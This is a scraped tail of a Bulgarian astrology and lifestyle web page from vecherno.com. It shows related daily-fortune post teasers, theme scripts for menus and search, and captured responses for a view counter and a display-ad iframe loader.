                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-31T20:24:58+02:00" >31.10.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%87%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-1-%d0%bd%d0%be%d0%b5%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b0-%d0%ba%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Късметче на деня за 1 ноември 2020:
„Флирт, който ще се превърне в сериозна връзка… очаква те изненада дръзка.“

На тази дата:
79 г. – Започва едно...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%87%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-1-%d0%bd%d0%be%d0%b5%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b0-%d0%ba%d0%b0/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%87%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-25-%d0%be%d0%ba%d1%82%d0%be%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b0/" rel="bookmark" class="td-image-wrap " title="Късметче на деня за 25 октомври 2020 година. Виж какво ти е подготвила съдбата за днес" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/08/images.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%87%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-25-%d0%be%d0%ba%d1%82%d0%be%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b0/" rel="bookmark" title="Късметче на деня за 25 октомври 2020 година. Виж какво ти е подготвила съдбата за днес">Късметче на деня за 25 октомври 2020 година. Виж какво ти е подготвила съдбата за днес</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/" class="td-post-category">Астрология</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-24T22:41:35+03:00" >24.10.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%87%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-25-%d0%be%d0%ba%d1%82%d0%be%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Късметче на деня за 25 октомври 2020:
„Ще те изненадат с подарък със сантиментална стойност, който ще те трогне до сълзи.“

На тази дата:
1147 г. –...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%ba%d1%8a%d1%81%d0%bc%d0%b5%d1%82%d1%87%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-25-%d0%be%d0%ba%d1%82%d0%be%d0%bc%d0%b2%d1%80%d0%b8-2020-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b0/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2018-10-26T09:53:53+03:00"><meta itemprop="dateModified" content="2018-10-26T09:53:53+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Жената Козирог – игри за напреднали: Aко тя не желае да направи нещо, почти е невъзможно да я накарате"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2018/10/kozirog.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="411"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 69783dd144d7c
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_1d7';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_833';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_833');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_d96';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_d96","tdc_css_class":"tdi_55_d96","tdc_css_class_style":"tdi_55_d96_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_d96');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_d68';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_d68');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_3db';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_3db","tdc_css_class":"tdi_77_3db","tdc_css_class_style":"tdi_77_3db_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_3db');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[53031]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 32
content:
{"53031":12}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1769487829738&rtzo=0&cb=6038874&rf=
body_size: 760
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html><html><head></head><body></body></html>')
  frame.contentDocument.close()
},0)
}('eaetwrp_86bfb9ac9602fc724b6ad6060e8a5795e9e40e747d97e35445e992f508bc69b8', document.createElement('iframe')))